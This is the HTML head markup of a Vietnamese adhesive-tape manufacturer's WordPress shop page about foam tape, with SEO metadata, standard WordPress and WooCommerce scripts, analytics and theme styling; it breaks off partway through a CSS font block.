

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangkeotamtaiduc.com/bang-keo-va-cong-dung-tuyet-voi-cua-bang-keo/bang-keo-xop-mat/
body_size: 22269
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bangkeotamtaiduc.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>băng keo xốp mặt - Băng Keo Tâm Tài Đức</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bangkeotamtaiduc.com/bang-keo-va-cong-dung-tuyet-voi-cua-bang-keo/bang-keo-xop-mat/#main" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="băng keo xốp mặt - Băng Keo Tâm Tài Đức" />
<meta property="og:url" content="https://bangkeotamtaiduc.com/bang-keo-va-cong-dung-tuyet-voi-cua-bang-keo/bang-keo-xop-mat/#main" />
<meta property="og:site_name" content="Xưởng sản xuất băng keo Tâm Tài Đức" />
<meta property="og:image" content="https://bangkeotamtaiduc.com/wp-content/uploads/2022/12/bang-keo-xop-mat.png" />
<meta property="og:image:secure_url" content="https://bangkeotamtaiduc.com/wp-content/uploads/2022/12/bang-keo-xop-mat.png" />
<meta property="og:image:width" content="887" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="băng keo xốp mặt" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="băng keo xốp mặt - Băng Keo Tâm Tài Đức" />
<meta name="twitter:image" content="https://bangkeotamtaiduc.com/wp-content/uploads/2022/12/bang-keo-xop-mat.png" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.countup.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.sticky-sidebar.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.tooltips.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.vendors-popups.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.vendors-slider.js?ver=3.16.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Băng Keo Tâm Tài Đức &raquo;" href="https://bangkeotamtaiduc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Băng Keo Tâm Tài Đức &raquo; Dòng bình luận" href="https://bangkeotamtaiduc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Băng Keo Tâm Tài Đức &raquo; băng keo xốp mặt Dòng bình luận" href="https://bangkeotamtaiduc.com/bang-keo-va-cong-dung-tuyet-voi-cua-bang-keo/bang-keo-xop-mat/#main/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bangkeotamtaiduc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cdw-frontend-css-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/category-description-for-woocommerce/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/flatsome.css?ver=3.16.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.eot?v=3.16.6);
				src:
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.eot#iefix?v=3.16.6) format("embedded-opentype"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.woff2?v=3.16.6) format("woff2"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.ttf?v=3.16.6) format("truetype"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.woff?v=3.16.6) format("woff"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.svg?v=3.16.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/flatsome-shop.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/bangkeotamtaiduc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6T7LPS8PQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bangkeotamtaiduc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6T7LPS8PQB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bangkeotamtaiduc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bangkeotamtaiduc.com/wp-json/wp/v2/media/1440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bangkeotamtaiduc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://bangkeotamtaiduc.com/?p=1440' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://bangkeotamtaiduc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangkeotamtaiduc.com%2Fbang-keo-va-cong-dung-tuyet-voi-cua-bang-keo%2Fbang-keo-xop-mat%2F%23main" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://bangkeotamtaiduc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangkeotamtaiduc.com%2Fbang-keo-va-cong-dung-tuyet-voi-cua-bang-keo%2Fbang-keo-xop-mat%2F%23main&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<meta name="google-site-verification" content="2LVawkWDzMGso9uwLl5eDU9HkNWmFIBG6Az73raKZtc" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-180x180.png" />
<meta name="msapplication-TileImage" content="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1891c1;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1050px}.row.row-collapse{max-width: 1020px}.row.row-small{max-width: 1042.5px}.row.row-large{max-width: 1080px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 61px}#logo img{max-height: 61px}#logo{width:188px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #03588c}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #f0b913}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: rgba(170,170,0,0.07);}.nav .nav-dropdown{border-color: rgba(170,170,0,0.07) }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:96%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #131313;}.nav .nav-dropdown{background-color: #131313}.header-top{background-color:#262829!important;}.blog-wrapper{background-color: #ededed;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1891c1;}/* Color !important */[data-text-color="primary"]{color: #1891c1!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1891c1;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1891c1;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1891c1}.nav-tabs > li.active > a{border-top-color: #1891c1}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1891c1 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1891c1 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1891c1;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #1891c1!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#5fc5ff; }[data-text-bg="secondary"]{background-color: #5fc5ff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #5fc5ff}/* Color !important */[data-text-color="secondary"]{color: #5fc5ff!important;}/* Border */.secondary.is-outline:hover{border-color:#5fc5ff}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #5fc5ff!important; }body{color: #383838}h1,h2,h3,h4,h5,h6,.heading-font{color: #333537;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Roboto Condensed", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Oswald, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #5fc5ff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #5fc5ff;}a{color: #1891c1;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #f9bc38}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #0082bf}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS Mobile */@media (max-width: 549px){.menu-float-right{display:none}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.float-contact 
{
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline 
{
  display: block;
  margin-bottom: 6px;
  line-height: 0;
}
.ux-slider-container {
  max-width: 100vw;
  margin-left: calc(-50vw + 50%);
  margin-right: calc(-50vw + 50%);
  width: 100vw;
}
		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
